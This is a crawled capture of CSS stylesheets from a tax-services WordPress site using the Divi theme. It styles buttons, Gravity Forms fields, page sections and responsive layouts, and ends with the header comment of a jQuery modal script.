background: #fde428;    border-width: 0px!important;    letter-spacing: 1px;    font-size: 15px;    font-weight: 700!important;    padding-left: 0.7em;    padding-right: 2em;    background-color: #fde428;}a.et_pb_button.et_pb_more_button.cta {    margin-top: 42px;    margin-bottom: 42px;    padding: 13px 46px 13px 26px!important;}a.et_pb_button.et_pb_more_button.cta:after {    font-size: 1.6em;    opacity: 1;    margin-left: .3em;    left: auto;}a.et_pb_button.et_pb_more_button.cta:after {    font-weight: 800!important;}a.et_pb_button.et_pb_more_button.cta:after {    transition: all 0s ease;}a.et_pb_button.et_pb_more_button.cta:after {    text-shadow: 0 0;    font-family: ETmodules!important;    font-style: normal;    font-variant: normal;    -webkit-font-smoothing: antialiased;    line-height: 1;    text-transform: none;    speak: none;}a.et_pb_button.et_pb_more_button.cta:before {    position: absolute;    margin-left: -1em;    opacity: 0;    font-size: 32px;    content: "\35";}a.et_pb_button.et_pb_more_button.cta:hover {    color: #ffffff!important;    background: #002e5b!important;    letter-spacing: 1px;}a.et_pb_button.et_pb_more_button.cta.slim {margin-top: 21px;margin-bottom: 0;}a.et_pb_button.et_pb_more_button.cta.no-margin {margin-top: 0;margin-bottom: 0;}a.et_pb_button.et_pb_more_button.cta.no-bottom-margin {margin-top: 21px;margin-bottom: 0;}a.et_pb_button.et_pb_more_button.cta.no-top-margin {margin-top: 0;margin-bottom: 21px;}a.et_pb_button.et_pb_more_button.cta.equal {margin-top: 21px;margin-bottom: 21px;}#gform_wrapper_1 h3.gform_title {display: none;}#gform_wrapper_1 label.gfield_label {font-weight:500;}#gform_submit_button_1, #gform_next_button_1_10, #gform_submit_button_2, #gform_submit_button_9,#gform_submit_button_10{    cursor: pointer;    color: #002e5b!important;    border-width: 0px!important;    letter-spacing: 1px;    font-size: 15px;    font-weight: 700!important;    padding-left: 0.7em;    padding-right: 2em;    background-color: #fde428 !important;    margin-top: 0;    margin-bottom: 0;    padding: 13px 26px 13px 26px!important;}#gform_submit_button_1:hover, #gform_next_button_1_10:hover, #gform_submit_button_2:hover,#gform_submit_button_9:hover,#gform_submit_button_10:hover{    color: #ffffff!important;    background: #002e5b!important;    letter-spacing: 1px;}#gform_wrapper_1 .gfield_radio > li > input ~ label {width: auto;}#gform_wrapper_1 .horizontal-bubble .gfield_radio > li {display: inline-block;}#gform_wrapper_1 .horizontal-bubble .gfield_radio > li > input[type="radio"] { position: absolute;   overflow: hidden;   clip: rect(0 0 0 0);  height: 1px; width: 1px;   margin: -1px; padding: 0; border: 0; }#gform_wrapper_1 .horizontal-bubble .gfield_radio > li > input[type="radio"] ~ label{max-width: 100% !important;padding-left: 30px !important;padding-right: 30px !important;height:35px;margin-left: 15px;margin-top: 6px;}#gform_wrapper_1 .horizontal-bubble .gfield_radio > li > input[type="radio"] ~ label:before{    width: 35px;    height: 35px;    position: absolute;    top: 1px;    left: 0;    content: '';    display: inline-block;    -moz-border-radius: 50px;    -webkit-border-radius: 50px;    border-radius: 50px;    border: 2px solid #6c6c6c;    background: #fff;}#gform_wrapper_1 .horizontal-bubble .gfield_radio > li > input[type="radio"]:checked ~ label:after{  background-color: #002e5b;    content: '';    position: absolute;    top: 9px;    left: 8px;    display: inline-block;    font-size: 11px;    width: 19px;    height: 19px;  -moz-border-radius: 50px;    -webkit-border-radius: 50px;    border-radius: 50%;}#gform_wrapper_1 .horizontal .gfield_radio > li {display: inline-block;}#gform_wrapper_1 .horizontal .gfield_radio > li > input[type="radio"] { position: absolute;   overflow: hidden;   clip: rect(0 0 0 0);  height: 1px; width: 1px;   margin: -1px; padding: 0; border: 0; }#gform_wrapper_1 .horizontal .gfield_radio > li > input[type="radio"] ~ label {border:1px solid rgb(213, 213, 213);padding-top:18px;padding-bottom:18px;color: rgb(55, 58, 60); display: inline-block; line-height: 30px; white-space: nowrap;font-size:16px;font-weight: 300;min-width: 100px;text-align:center;padding-left: 15px;padding-right: 15px;}#gform_wrapper_1 .horizontal .gfield_radio > li > input[type="radio"]:checked ~ label {font-weight:600 !important; opacity: 1;background:#002e5b;border:1px solid rgb(213, 213, 213);color:#fff;min-width: 100px;text-align: center;}#gform_wrapper_1 .horizontal .gfield_radio > li > label {vertical-align: top;max-width:100%;}h5.et_pb_toggle_title{text-decoration:underline;}#gform_wrapper_2 input {    border-radius: 0px 0px 0px 0px;    overflow: hidden;    border-width: 1px;    border-style: solid;    border-color: #eaeaea;}#gform_wrapper_2 span.gfield_required{display: none !important;}#gform_wrapper_2 input, #gform_wrapper_2 textarea{    padding: 16px;    border-width: 0;    -webkit-border-radius: 0;    -moz-border-radius: 0;    border-radius: 0;    color: #999;    background-color: #eee;    font-size: 14px;    -webkit-appearance: none;}#gform_wrapper_9 input {    border-radius: 0px 0px 0px 0px;    overflow: hidden;    border-width: 2px !important;    border-style: solid;    border-color: #dfe5e8 !important;}#gform_wrapper_9 span.gfield_required{display: none !important;}#gform_wrapper_9 input, #gform_wrapper_9 textarea{    padding: 16px;    border-width: 0;    -webkit-border-radius: 0;    -moz-border-radius: 0;    border-radius: 0;    color: #999;    background-color: #eee;    font-size: 14px;    -webkit-appearance: none;    border-width: 2px !important;    border-style: solid;    border-color: #dfe5e8 !important;}#gform_wrapper_9 label.gfield_label{display: none;}#gform_wrapper_10 input {    border-radius: 0px 0px 0px 0px;    overflow: hidden;    border-width: 2px !important;    border-style: solid;    border-color: #dfe5e8 !important;}#gform_wrapper_10 span.gfield_required{display: none !important;}#gform_wrapper_10 input, #gform_wrapper_10 textarea{    padding: 16px;    border-width: 0;    -webkit-border-radius: 0;    -moz-border-radius: 0;    border-radius: 0;    color: #999;    background-color: #eee;    font-size: 14px;    -webkit-appearance: none;    border-width: 2px !important;    border-style: solid;    border-color: #dfe5e8 !important;}#gform_wrapper_10 label.gfield_label{display: none;}/*Manly Sea Eagles*/#gform_fields_10{padding-left:0 !important;}#gform_wrapper_10 {    display: block !important;    margin-left: auto !important;    margin-right: auto !important;    max-width: 600px;}#gform_wrapper_10 div.gform_heading{text-align:center !important}#gform_wrapper_10 li.gfield{text-align:center;}#gform_submit_button_10{display: block;margin-left: auto;margin-right: auto;}#gform_confirmation_wrapper_10{text-align:center !important;}

--- FILE ---
content_type: text/css
request_url: https://moneytax.com/wp-content/cache/et/48051/et-core-unified-17691880263782.min.css
body_size: 2699
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{line-height:2em}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#footer-widgets .footer-widget li:before{top:10.6px}#footer-info{font-size:12px}@media only screen and (min-width:981px){.et-fixed-header#top-header a{color:#002e5b}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}h1,h2,h3,h4,h5,h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif}.slider-not-home div.et_pb_container{width:100%;height:150px!important;max-height:150px!important}.slider-not-home div.et_pb_container .et_pb_slide_description{padding-bottom:5%!important;padding-top:5%!important}.et_pb_fullwidth_header.slider-not-home div.header-content p{padding-bottom:5%!important;padding-top:5%!important}.et_pb_fullwidth_header.slider-not-home .et_pb_fullwidth_header_container{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}#footer-bottom .et-social-icons{display:none}li.emphasis a{font-weight:700}@media (max-width:980px){.et_header_style_left #logo,.et_header_style_split #logo{max-width:75%}ul.et_pb_side_nav.et-visible{display:none}}#footer-info{padding:15px 20px;background:#666}#footer-info p{padding-bottom:0;color:#fff;letter-spacing:normal}#facebook-credits{color:#fff!important}#gform_wrapper_11 input{border-radius:0px 0px 0px 0px;overflow:hidden;border-width:2px!important;border-style:solid;border-color:#dfe5e8!important}#gform_wrapper_11 span.gfield_required{display:none!important}#gform_wrapper_11 input,#gform_wrapper_11 textarea,#gform_wrapper_11 textarea{padding:16px;border-width:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#999;background-color:#eee;font-size:14px;-webkit-appearance:none;border-style:solid;border-color:#dfe5e8!important}#gform_wrapper_11 textarea{border:2px solid #dfe5e8!important}#gform_wrapper_11 select{border:2px solid #dfe5e8!important;background-color:#eee;font-size:14px;color:#777;min-height:55px}#gform_wrapper_11 label.gfield_label{display:none}#gform_wrapper_11 .gform_footer{margin:0!important}#gform_submit_button_11{cursor:pointer;color:#002e5b!important;border-width:0px!important;letter-spacing:1px;font-size:15px;font-weight:700!important;padding-left:0.7em;padding-right:2em;background-color:#fde428!important;margin-top:0;margin-bottom:0;padding:13px 26px 13px 26px!important}#gform_submit_button_11:hover{color:#ffffff!important;background:#002e5b!important;letter-spacing:1px}div.et_pb_section.et_pb_section_0{background-image:url(https://moneytax.com/wp-content/uploads/2018/07/slither3.jpg)!important}.et_pb_section_0{padding-top:65px;padding-right:0px;padding-bottom:71px;padding-left:0px}.et_pb_section_0:before{background-color:rgba(0,46,91,.9)}div.et_pb_section.et_pb_section_1{background-image:url(https://moneytax.com/wp-content/uploads/2018/07/slither3.jpg)!important}.et_pb_section_1{padding-top:65px;padding-right:0px;padding-bottom:71px;padding-left:0px}.et_pb_section_1:before{background-color:rgba(0,46,91,.9)}.et_pb_row_0.et_pb_row{padding-top:0px;padding-right:0px;padding-bottom:0;padding-left:0px}.et_pb_post_title_0 .et_pb_title_container h1.entry-title,.et_pb_post_title_0 .et_pb_title_container h2.entry-title,.et_pb_post_title_0 .et_pb_title_container h3.entry-title,.et_pb_post_title_0 .et_pb_title_container h4.entry-title,.et_pb_post_title_0 .et_pb_title_container h5.entry-title,.et_pb_post_title_0 .et_pb_title_container h6.entry-title{font-weight:600;font-size:45px;color:#25408f!important;font-weight:600;font-size:45px;color:#25408f!important}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:13px!important;padding-right:46px!important;padding-bottom:13px!important;padding-left:26px!important}body #page-container .et_pb_button_0{color:rgba(0,46,91,0.9)!important;border-width:0px!important;letter-spacing:1px;font-size:15px;font-weight:800!important;padding-left:0.7em;padding-right:2em;background-color:#fde428}body #page-container .et_pb_button_0:hover{color:#ffffff!important;background:rgba(0,46,91,0.9)!important;border-color:rgba(0,46,91,0.9)!important;border-radius:0px}body #page-container .et_pb_button_0:hover:after{margin-left:0;left:auto;margin-left:.3em}body #page-container .et_pb_button_0:after{line-height:1em;font-size:1.6em!important;opacity:1;margin-left:.3em;left:auto}.et_pb_section_4{padding-top:65px;padding-right:0px;padding-bottom:70px;padding-left:0px}.et_pb_section_4:before{background-color:rgba(37,64,143,.9)}.et_pb_section_5{padding-top:65px;padding-right:0px;padding-bottom:70px;padding-left:0px}.et_pb_section_5:before{background-color:rgba(37,64,143,.9)}.et_pb_row_3.et_pb_row{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_blurb_0.et_pb_blurb h4,.et_pb_blurb_0.et_pb_blurb h4 a,.et_pb_blurb_0.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h6.et_pb_module_header a{font-weight:700;font-size:28px}.et_pb_blurb_0.et_pb_blurb{margin-bottom:0px!important}.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_content{max-width:100%}.et_pb_blurb_1.et_pb_blurb h4,.et_pb_blurb_1.et_pb_blurb h4 a,.et_pb_blurb_1.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h6.et_pb_module_header a{font-weight:700;font-size:28px;color:#fde428!important}.et_pb_blurb_1.et_pb_blurb{margin-bottom:0px!important}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header{margin-top:-3px}.et_pb_blurb_1.et_pb_blurb .et_pb_blurb_content{max-width:100%}.et_pb_section_6{margin-top:0px;margin-bottom:0px}.et_pb_section_7{margin-top:0px;margin-bottom:0px}.et_pb_cta_0.et_pb_promo{font-size:16px;border-color:#ffffff;margin-bottom:0px!important}.et_pb_cta_0{max-width:700px;margin:0 auto}.et_pb_cta_0.et_pb_promo .et_pb_promo_description{padding-bottom:0}.et_pb_cta_0.et_pb_promo .et_pb_promo_description h2{padding-bottom:0}.et_pb_text_0{margin-top:0px!important;margin-bottom:5px!important}.et_pb_text_1{margin-top:0px!important;margin-bottom:5px!important}.et_pb_text_2{margin-top:0px!important;margin-bottom:5px!important}.et_pb_cta_1.et_pb_promo{font-size:16px;border-color:#ffffff;margin-bottom:0px!important}.et_pb_cta_1{max-width:700px;margin:0 auto}.et_pb_cta_1.et_pb_promo .et_pb_promo_description{padding-bottom:0}.et_pb_cta_1.et_pb_promo .et_pb_promo_description h2{padding-bottom:0}.et_pb_text_3{margin-top:0px!important;margin-bottom:3px!important}.et_pb_text_4{margin-top:0px!important;margin-bottom:3px!important}.et_pb_text_5{margin-top:0px!important;margin-bottom:3px!important}.et_pb_text_6{margin-top:0px!important;margin-bottom:3px!important}.et_pb_cta_2.et_pb_promo h2,.et_pb_cta_2.et_pb_promo h1.et_pb_module_header,.et_pb_cta_2.et_pb_promo h3.et_pb_module_header,.et_pb_cta_2.et_pb_promo h4.et_pb_module_header,.et_pb_cta_2.et_pb_promo h5.et_pb_module_header,.et_pb_cta_2.et_pb_promo h6.et_pb_module_header{text-align:center!important}.et_pb_cta_2.et_pb_promo{font-size:16px;border-color:#ffffff;margin-bottom:0px!important}.et_pb_cta_2{max-width:700px;margin:0 auto}.et_pb_cta_2.et_pb_promo .et_pb_promo_description{padding-bottom:0}.et_pb_cta_2.et_pb_promo .et_pb_promo_description h2{padding-bottom:0}.et_pb_text_7{margin-top:0px!important;margin-bottom:3px!important}.et_pb_text_8{margin-top:0px!important;margin-bottom:3px!important}.et_pb_text_9{margin-top:0px!important;margin-bottom:3px!important}.et_pb_text_10{margin-top:0px!important;margin-bottom:3px!important}.et_pb_section_8{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_section_9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_column_8{padding-top:0px;padding-bottom:0px;margin-bottom:0!important}.et_pb_code_0{display:none!important}.et_pb_image_0{margin-left:0}.et_pb_row_inner_0{margin-left:auto!important;font-weight:400!important}.et_pb_column .et_pb_row_inner_0{padding-right:0px;padding-left:0px}.et_pb_blurb_2.et_pb_blurb h4,.et_pb_blurb_2.et_pb_blurb h4 a,.et_pb_blurb_2.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h6.et_pb_module_header a{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;font-size:13px;color:#333333!important;line-height:1.4em}.et_pb_blurb_2.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_2.et_pb_blurb{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;font-size:13px;color:#333333!important;line-height:1.4em}.et_pb_blurb_2.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_content{font-weight:400}.et_pb_blurb_2 .et_pb_blurb_content{max-width:100%}.et_pb_blurb_3.et_pb_blurb h4,.et_pb_blurb_3.et_pb_blurb h4 a,.et_pb_blurb_3.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h6.et_pb_module_header a{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;font-size:13px;color:#333333!important;line-height:1.4em}.et_pb_blurb_3.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_3.et_pb_blurb{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:13px;color:#333333!important;line-height:1.4em}.et_pb_blurb_3.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_content{font-weight:400}.et_pb_blurb_3 .et_pb_blurb_content{max-width:100%}.et_pb_blurb_4.et_pb_blurb h4,.et_pb_blurb_4.et_pb_blurb h4 a,.et_pb_blurb_4.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h6.et_pb_module_header a{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:13px;line-height:1.4em}.et_pb_blurb_4.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_4.et_pb_blurb{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:300;color:#002e5b!important;line-height:1.4em}.et_pb_blurb_4.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:600;font-size:16px;margin-top:6px}.et_pb_blurb_4 .et_pb_blurb_content{max-width:100%}.et_pb_section_10{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;box-shadow:0px 6px 11px -6px rgba(0,0,0,0.3);z-index:10}.et_pb_section_10.et_pb_section{background-color:#f5f6f5!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a{font-weight:600;text-transform:uppercase;color:rgba(0,0,0,0.81)!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu{background-color:#f5f6f5}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li.current-menu-item a{color:#000000!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul{background-color:#ffffff!important;border-color:#002e5b}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu{border-color:#002e5b}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul a{color:#002e5b!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#f5f6f5!important}.et_pb_section_11{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_section_11.et_pb_section{background-color:#ededed!important}.et_pb_row_5{width:80%!important}.et_pb_blurb_5.et_pb_blurb h4,.et_pb_blurb_5.et_pb_blurb h4 a,.et_pb_blurb_5.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_5.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_5.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_5.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_5.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_5.et_pb_blurb h6.et_pb_module_header a{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em}.et_pb_blurb_5.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_5.et_pb_blurb{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;font-size:13px;color:#002e5b!important;line-height:1.4em;display:none}.et_pb_blurb_5.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_content{font-weight:400}.et_pb_blurb_5 .et_pb_blurb_content{max-width:100%}.et_pb_blurb_6.et_pb_blurb h4,.et_pb_blurb_6.et_pb_blurb h4 a,.et_pb_blurb_6.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h6.et_pb_module_header a{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em}.et_pb_blurb_6.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_6.et_pb_blurb{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:13px;color:#002e5b!important;line-height:1.4em;display:none}.et_pb_blurb_6.et_pb_blurb:before{https://moneytax.com/wp-admin/post.php?post=42370&amp;action=edit#}.et_pb_blurb_6.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_6.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_6.et_pb_blurb .et_pb_blurb_content{font-weight:400}.et_pb_blurb_6 .et_pb_blurb_content{max-width:100%}.et_pb_column_12{margin-bottom:0!important}.et_pb_blurb_7.et_pb_blurb h4,.et_pb_blurb_7.et_pb_blurb h4 a,.et_pb_blurb_7.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h6.et_pb_module_header a{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em}.et_pb_blurb_7.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_7.et_pb_blurb{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:13px;color:#002e5b!important;line-height:1.4em}.et_pb_blurb_7.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_7.et_pb_blurb .et_pb_module_header{font-weight:400;padding-bottom:0}.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_content{font-weight:400}.et_pb_blurb_7 .et_pb_blurb_content{max-width:100%}.et_pb_blurb_8.et_pb_blurb h4,.et_pb_blurb_8.et_pb_blurb h4 a,.et_pb_blurb_8.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h6.et_pb_module_header a{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em}.et_pb_blurb_8.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_8.et_pb_blurb{font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:13px;color:#002e5b!important;line-height:1.4em;display:none}.et_pb_blurb_8.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_8.et_pb_blurb .et_pb_module_header{font-weight:400}.et_pb_blurb_8.et_pb_blurb .et_pb_blurb_content{font-weight:400}.et_pb_blurb_8 .et_pb_blurb_content{max-width:100%}@media only screen and (min-width:981px){.et_pb_section_3{display:none!important}.et_pb_accordion_0{display:none!important}.et_pb_row_inner_0{max-width:700px}.et_pb_section_11{display:none!important}}@media only screen and (max-width:980px){.et_pb_section_6{padding-top:0px;padding-bottom:0px}.et_pb_section_7{padding-top:0px;padding-bottom:0px}.et_pb_row_inner_0{max-width:94%}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_sidebar_0{display:none!important}.et_pb_section_3{display:none!important}.et_pb_accordion_0{display:none!important}.et_pb_section_8{display:none!important}.et_pb_section_9{display:none!important}.et_pb_section_10{display:none!important}.et_pb_row_5{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_2{display:none!important}.et_pb_sidebar_0{display:none!important}.et_pb_cta_1{display:none!important}.et_pb_text_3{display:none!important}.et_pb_text_4{display:none!important}.et_pb_text_5{display:none!important}.et_pb_text_6{margin-top:0px!important;margin-bottom:0px!important;display:none!important}.et_pb_cta_2{display:none!important}.et_pb_text_7{display:none!important}.et_pb_text_8{display:none!important}.et_pb_text_9{display:none!important}.et_pb_text_10{display:none!important}.et_pb_section_8{display:none!important}.et_pb_section_9{display:none!important}.et_pb_row_inner_0{display:none!important}.et_pb_section_10{display:none!important}.et_pb_row_5{display:none!important}.et_pb_blurb_5{display:none!important}.et_pb_blurb_6{display:none!important}.et_pb_blurb_8{display:none!important}}

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://moneytax.com/wp-content/themes/moneytax-child/js/modal.js?ver=6.4.7
body_size: 3887
content:
/*
    A simple jQuery modal (http://github.com/kylefox/jquery-modal)
    Version 0.9.1
*/
